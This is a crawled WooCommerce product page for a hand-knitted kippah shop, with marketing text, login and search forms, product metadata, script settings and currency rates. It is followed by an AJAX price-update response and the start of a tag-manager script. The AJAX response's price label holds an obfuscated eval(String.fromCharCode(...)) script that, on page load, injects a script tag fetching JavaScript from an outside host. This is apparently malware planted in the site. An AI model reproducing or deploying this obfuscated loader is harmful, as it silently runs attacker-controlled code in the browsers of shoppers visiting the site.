href="https://kippaco.com/product-tag/bat_mitzvah/" rel="tag">Bat_Mitzvah</a>, <a href="https://kippaco.com/product-tag/everything_else/" rel="tag">Everything_Else</a>, <a href="https://kippaco.com/product-tag/hand_knitted/" rel="tag">hand_knitted</a>, <a href="https://kippaco.com/product-tag/kippah/" rel="tag">Kippah</a>, <a href="https://kippaco.com/product-tag/religious/" rel="tag">Religious</a>, <a href="https://kippaco.com/product-tag/wedding_kippah/" rel="tag">wedding_Kippah</a>, <a href="https://kippaco.com/product-tag/wedding_yarmulke/" rel="tag">Wedding_Yarmulke</a>, <a href="https://kippaco.com/product-tag/yarmulke/" rel="tag">Yarmulke</a></span></div></div></div></div></div></main></div></div></div></div><footer id="footer" class="footer default theme-clearfix"><div class="container"></div><div class="footer-copyright"><div class="container"><div class="copyright-text"> &nbsp;</div><div class="sidebar-copyright"><div class="widget-1 widget-first widget text-24 widget_text"><div class="widget-inner"><div class="textwidget"><p>At Kippaco – an online Kippah store, we offer an unparalleled selection of incredible Hand Knitted Kippahs. Each of our yarmulkes and Kippots is known to represent a distinctive stamp of quality, expertise, and skill. We are known for maintaining a good working relationship with our artists as well as customers. Each of us always makes sure to deliver a perfect product, every time everywhere.</p><p>Our online store of Yarmulkes and Kippots features a user-friendly interface which allows every customer to choose from our extensive selection of yarmulke styles. Choose a color to suit your need, taste, or your decor; and complement it with the perfect trim. Most importantly, a custom stamp underside each Kippah is tagged to create a cherished memory that goes along with you for your lifetime. Our artisans make sure that sewing used in each Kippah is made with invisible thread. We love to create the most treasured and memorable wedding or bar/bat mitzvah memento for each of you.</p><p>It’s not just the fabric we use in our Kippah. We – our artisans and suppliers, put our heart, soul, and experience to meticulously craft a detailed and beautiful Kippah which has been always known for its uncompromising quality and detailing. Using top-quality fabrics and thread, each yarmulke is carefully designed and finished so that you can buy our products with confidence. We understand the values of Judaism and thus each of customers respects the value we stitch into every Kippah. Bringing you with a wide variety of Yarmulke and Kippah source to you, we pride ourselves on our fast turnaround and will never miss your big day. Our Hand Knitted Kippot will give your event a very traditional and authentic feel that you’ll cherish for your lifetime.</p><p>Our dedicated and customer service representatives are always here to assist you. At Kippaco, we are committed to bringing you exceptional customer service while ensuring to provide a pleasurable experience.</p><p>Please note * our bulk pricing option</p><p>&nbsp;</p></div></div></div><div class="widget-2 widget text-12 widget_text"><div class="widget-inner"><div class="textwidget"></div></div></div><div class="widget-3 widget-last widget text-23 widget_text"><div class="widget-inner"><div class="textwidget"><p>©2011 Kippaco. All Rights Reserved. Designed by <a class="mysite" href="http://eyesonnet.com">eyesonnet.Com</a>.</p></div></div></div></div></div></div></footer></div></div> <a id="revo-totop" href="#" ></a><div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog block-popup-login"> <a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a><div class="tt_popup_login"><strong>Sign in Or Register</strong></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login" id="login_ajax" action="https://kippaco.com/wp-login.php"><div class="block-content"><div class="col-reg registered-account"><div class="email-input"> <input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" /></div><div class="pass-input"> <input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" /></div><div class="ft-link-p"> <a href="https://kippaco.com/my-account/lost-password/" title="Forgot your password">Forgot your password?</a></div><div class="actions"><div class="submit-login"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="31b6f591b4" /><input type="hidden" name="_wp_http_referer" value="/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" /> <input type="submit" class="button btn-submit-login" name="login" value="Login" /></div></div><div id="login_message"></div></div><div class="col-reg login-customer"><h2>NEW HERE?</h2><p class="note-reg">Registration is free and easy!</p><ul class="list-log"><li>Faster checkout</li><li>Save multiple shipping addresses</li><li>View and track orders and more</li></ul> <a href="https://kippaco.com/my-account/" title="Register" class="btn-reg-popup">Create an account</a></div></div></form><div class="clear"></div></div></div><div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog block-popup-search-form"><form role="search" method="get" class="form-search searchform" action="https://kippaco.com/"> <input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword..."> <button type="submit" class=" fa fa-search button-search-pro form-button"></button> <a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a></form></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kippaco.com\/product\/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding\/#product","name":"KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm\/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding","url":"https:\/\/kippaco.com\/product\/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding\/","description":"This hand-knitted Kippah is made from black color yarn and features a uniquely designed flower bell design pattern on its bottom edge made up of beautiful silver color. Simple and elegant USA Seller Yarmulke Kippah features a neat crochet pattern that spirals outwards to the bottom edge. A stylish black colored Kippah Hat is tightly knitted which makes it strong and gives a long life. It is very easy and comfortable to wear all day long or some special occasions like a Bar Mitzvah party or a Wedding Party. Note: Fast Shipping!!","image":"https:\/\/kippaco.com\/wp-content\/uploads\/2019\/08\/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg","sku":9473,"offers":[{"@type":"Offer","price":"12.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kippaco.com\/product\/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding\/","seller":{"@type":"Organization","name":"Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber\/ Bat Mitzvah Kippahs","url":"https:\/\/kippaco.com"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/kippaco.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' id='wc-single-product-js-extra'>/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f6c67d8295edcea6f908ecb7b871dd67","fragment_name":"wc_fragments_f6c67d8295edcea6f908ecb7b871dd67","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='countdown_slider_js-js-extra'>/* <![CDATA[ */ var sw_countdown_text = {"day":"days","hour":"hours","min":"mins","sec":"secs"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-js-extra'>/* <![CDATA[ */ var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"af0982bb75","apply_coupon_nonce":"231b9198fb","remove_coupon_nonce":"6ca9e52d89"}; /* ]]> */</script> <script type='text/javascript' id='revo_custom_js-js-extra'>/* <![CDATA[ */ var custom_text = {"cart_text":"Add To Cart","compare_text":"Add To Compare","wishlist_text":"Add To WishList","quickview_text":"QuickView","ajax_url":"\/wp-admin\/admin-ajax.php","redirect":"https:\/\/kippaco.com\/my-account\/","message":"Please enter your usename and password"}; /* ]]> */</script> <script type='text/javascript' id='menu-overflow-js-extra'>/* <![CDATA[ */ var menu_text = {"more_text":"More...","more_menu":null}; /* ]]> */</script> <script type='text/javascript' id='sw-quickview-js-extra'>/* <![CDATA[ */ var quickview_param = {"ajax_url":"\/?wc-ajax=%%endpoint%%","wp_embed":"https:\/\/kippaco.com\/wp-includes\/js\/wp-embed.min.js","underscore":"https:\/\/kippaco.com\/wp-includes\/js\/underscore.min.js","wp_util":"https:\/\/kippaco.com\/wp-includes\/js\/wp-util.min.js","add_to_cart":"\/\/kippaco.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/add-to-cart.min.js","woocommerce":"\/\/kippaco.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/woocommerce.min.js","add_to_cart_variable":"https:\/\/kippaco.com\/wp-content\/themes\/revo\/js\/woocommerce_select\/add-to-cart-variation.min.js","wpUtilSettings":"{\"ajax_url\":\"\\\/wp-admin\\\/admin-ajax.php\",\"wc_ajax_url\":\"\\\/?wc-ajax=%%endpoint%%\"}","woocommerce_params":"{\"ajax\":{\"url\":\"https:\\\/\\\/kippaco.com\\\/wp-admin\\\/admin-ajax.php\"}}","wc_add_to_cart_variation_params":"{\"i18n_no_matching_variations_text\":\"Sorry, no products matched your selection. Please choose a different combination.\",\"i18n_make_a_selection_text\":\"Please select some product options before adding this product to your cart.\",\"i18n_unavailable_text\":\"Sorry, this product is unavailable. Please choose a different combination.\"}"}; /* ]]> */</script> <script type='text/javascript' id='category_ajax_js-js-extra'>/* <![CDATA[ */ var ya_catajax = {"ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc_currency_converter-js-extra'>/* <![CDATA[ */ var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"kr.\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u062f.\u0639\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"\u20b8\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRU\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"N$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0440\u0441\u0434\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STN\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"E\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VES\":\"Bs.S\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6730000000000000426325641456060111522674560546875,"AFN":65,"ALL":82.2399999999999948840923025272786617279052734375,"AMD":379.07999999999998408384271897375583648681640625,"ANG":1.79000000000000003552713678800500929355621337890625,"AOA":917,"ARS":1429.23180000000002110027708113193511962890625,"AUD":1.461497000000000046071590986684896051883697509765625,"AWG":1.8015000000000001012523398458142764866352081298828125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BAM":1.670938000000000034361846701358444988727569580078125,"BBD":2,"BDT":122.3002599999999944202500046230852603912353515625,"BGN":1.66393900000000005690026227966882288455963134765625,"BHD":0.377037000000000011024070545317954383790493011474609375,"BIF":2960,"BMD":1,"BND":1.2832010000000000360387275577522814273834228515625,"BOB":6.92330000000000023163693185779266059398651123046875,"BRL":5.28610000000000024300561562995426356792449951171875,"BSD":1,"BTC":1.1200526000000000036681269133254090775153599679470062255859375e-5,"BTN":91.537767999999999801730155013501644134521484375,"BWP":13.3746840000000002390834197285585105419158935546875,"BYN":2.883518000000000025551116777933202683925628662109375,"BZD":2.01078199999999984726173352100886404514312744140625,"CAD":1.3788050000000000583355586059042252600193023681640625,"CDF":2180,"CHF":0.78914300000000003887379307343508116900920867919921875,"CLF":0.02207800000000000040234482412415673024952411651611328125,"CLP":871.75,"CNH":6.9635300000000004416733645484782755374908447265625,"CNY":6.97360000000000024300561562995426356792449951171875,"COP":3658.7401909999998679268173873424530029296875,"CRC":490.82467400000001589432940818369388580322265625,"CUC":1,"CUP":25.75,"CVE":94.150000000000005684341886080801486968994140625,"CZK":20.635549999999998505018083960749208927154541015625,"DJF":178,"DKK":6.354015000000000412683220929466187953948974609375,"DOP":63.10000000000000142108547152020037174224853515625,"DZD":129.657238000000006650225259363651275634765625,"EGP":47.0519000000000033878677641041576862335205078125,"ERN":15,"ETB":156.00141899999999850479071028530597686767578125,"EUR":0.85076300000000004697398026110022328794002532958984375,"FJD":2.2645499999999998408384271897375583648681640625,"FKP":0.7404889999999999528057514908141456544399261474609375,"GBP":0.7404889999999999528057514908141456544399261474609375,"GEL":2.689999999999999946709294817992486059665679931640625,"GGP":0.7404889999999999528057514908141456544399261474609375,"GHS":10.875,"GIP":0.7404889999999999528057514908141456544399261474609375,"GMD":73.0000009999999974752427078783512115478515625,"GNF":8750,"GTQ":7.66819000000000006167510946397669613361358642578125,"GYD":209.157253999999994675818015821278095245361328125,"HKD":7.796775000000000233058017329312860965728759765625,"HNL":26.46000000000000085265128291212022304534912109375,"HRK":6.4100380000000001246007741428911685943603515625,"HTG":130.968558000000001584339770488440990447998046875,"HUF":325.2121759999999994761310517787933349609375,"IDR":16827,"ILS":3.136534999999999850928134037530981004238128662109375,"IMP":0.7404889999999999528057514908141456544399261474609375,"INR":91.5708819999999974470483721233904361724853515625,"IQD":1310,"IRR":42086,"ISK":124.25,"JEP":0.7404889999999999528057514908141456544399261474609375,"JMD":157.422593000000006213667802512645721435546875,"JOD":0.70899999999999996358468479229486547410488128662109375,"JPY":158.42264285999999628984369337558746337890625,"KES":129,"KGS":87.4500000000000028421709430404007434844970703125,"KHR":4031,"KMF":420.00007599999997864870238117873668670654296875,"KPW":900,"KRW":1464.024609000000054948031902313232421875,"KWD":0.307049999999999989608312489508534781634807586669921875,"KYD":0.83316999999999996617816577781923115253448486328125,"KZT":505.90082400000000006912159733474254608154296875,"LAK":21590,"LBP":89525.7299329999950714409351348876953125,"LKR":309.70927399999999352075974456965923309326171875,"LRD":185.44999699999999620558810420334339141845703125,"LSL":16.393890999999999991132426657713949680328369140625,"LYD":6.36000000000000031974423109204508364200592041015625,"MAD":9.175000000000000710542735760100185871124267578125,"MDL":16.940633999999999304009179468266665935516357421875,"MGA":4515,"MKD":52.7229880000000008521965355612337589263916015625,"MMK":2099.90000000000009094947017729282379150390625,"MNT":3560,"MOP":8.0296099999999999141664375201798975467681884765625,"MRU":39.86500000000000198951966012828052043914794921875,"MUR":46.10000099999999889632817939855158329010009765625,"MVR":15.449999999999999289457264239899814128875732421875,"MWK":1734,"MXN":17.467234999999998734665496158413589000701904296875,"MYR":4.04000000000000003552713678800500929355621337890625,"MZN":63.9099939999999975270839058794081211090087890625,"NAD":16.393890999999999991132426657713949680328369140625,"NGN":1421.0399999999999636202119290828704833984375,"NIO":36.7000000000000028421709430404007434844970703125,"NOK":9.8571749999999997982058630441315472126007080078125,"NPR":146.4692029999999931533238850533962249755859375,"NZD":1.6884330000000000726601001588278450071811676025390625,"OMR":0.384500000000000008437694987151189707219600677490234375,"PAB":1,"PEN":3.35550000000000014921397450962103903293609619140625,"PGK":4.1989999999999998436805981327779591083526611328125,"PHP":59.00349899999999792044036439619958400726318359375,"PKR":279.73790000000002464730641804635524749755859375,"PLN":3.572070000000000078443918027915060520172119140625,"PYG":6737.414184999999633873812854290008544921875,"QAR":3.641249999999999875655021241982467472553253173828125,"RON":4.3315999999999998948396751075051724910736083984375,"RSD":99.913195999999999230567482300102710723876953125,"RUB":75.9983820000000065419953898526728153228759765625,"RWF":1453.5,"SAR":3.74990999999999985448084771633148193359375,"SBD":8.123611000000000359477780875749886035919189453125,"SCR":13.6060099999999994935251379502005875110626220703125,"SDG":601.5,"SEK":9.00592999999999932470018393360078334808349609375,"SGD":1.2805400000000000115818465928896330296993255615234375,"SHP":0.7404889999999999528057514908141456544399261474609375,"SLE":24.39999999999999857891452847979962825775146484375,"SLL":20969.5,"SOS":566,"SRD":38.21600000000000108002495835535228252410888671875,"SSP":130.259999999999990905052982270717620849609375,"STD":22281.79999999999927240423858165740966796875,"STN":21.27499999999999857891452847979962825775146484375,"SVC":8.74765599999999921010385151021182537078857421875,"SYP":13002,"SZL":16.390468999999999510919224121607840061187744140625,"THB":31.111999999999998323119143606163561344146728515625,"TJS":9.3274500000000006849631972727365791797637939453125,"TMT":3.5,"TND":2.872749999999999914734871708787977695465087890625,"TOP":2.407760000000000122355459097889252007007598876953125,"TRY":43.28419900000000097861629910767078399658203125,"TTD":6.78695900000000040819259083946235477924346923828125,"TWD":31.60400299999999873534761718474328517913818359375,"TZS":2545,"UAH":43.2014070000000032223397283814847469329833984375,"UGX":3494.10050799999999071587808430194854736328125,"USD":1,"UYU":37.87109699999999889996615820564329624176025390625,"UZS":12135,"VES":352.26529399999998304338078014552593231201171875,"VND":26269.5,"VUV":121.2999999999999971578290569595992565155029296875,"WST":2.767799999999999815969431438134051859378814697265625,"XAF":558.063769999999976789695210754871368408203125,"XAG":0.01039437999999999993894217453771489090286195278167724609375,"XAU":0.000202570000000000007001066393286237143911421298980712890625,"XCD":2.702550000000000007815970093361102044582366943359375,"XCG":1.8018170000000000019468870959826745092868804931640625,"XDR":0.6979509999999999880770928939455188810825347900390625,"XOF":558.063769999999976789695210754871368408203125,"XPD":0.000519880000000000016581458428532869220362044870853424072265625,"XPF":101.522998999999998659404809586703777313232421875,"XPT":0.000385440000000000023046287100925155755248852074146270751953125,"YER":238.300078000000013389580999501049518585205078125,"ZAR":16.13250000000000028421709430404007434844970703125,"ZMW":19.969415999999998945213519618846476078033447265625,"ZWG":25.9140000000000014779288903810083866119384765625,"ZWL":322},"base":"USD","currency_format_symbol":"$","currency":"USD","currency_pos":"left","num_decimals":"2","trim_zeros":"","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":".00","currency_rate_default":"1"}; /* ]]> */</script> <script type='text/javascript' id='rightpress-live-product-price-update-scripts-js-extra'>/* <![CDATA[ */ var rightpress_live_product_price_update_vars = {"ajaxurl":"https:\/\/kippaco.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1"}; /* ]]> */</script> <script src="https://kippaco.com/wp-content/cache/min/1/00dccb6bb2cc4543278ebf50e2845b10.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kippaco.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 689
content:
{"result":"success","display":1,"price":11,"price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>11.00<\/bdi><\/span>","label_html":"<script>eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));<\/script>","extra_data":[]}

--- FILE ---
content_type: application/javascript
request_url: https://kippaco.com/wp-content/cache/busting/1/gtm-local.js
body_size: 43147
content:

// Copyright 2012 Google Inc. All rights reserved.
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__cid"}],
  "tags":[{"function":"__rep","once_per_event":true,"vtp_containerId":["macro",1],"tag_id":1}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"}],
  "rules":[[["if",0],["add",0]]]
},
"runtime":[]





};


/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var aa,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ea;if("function"==typeof Object.setPrototypeOf)ea=Object.setPrototypeOf;else{var ha;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;ha=ja.a;break a}catch(a){}ha=!1}ea=ha?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
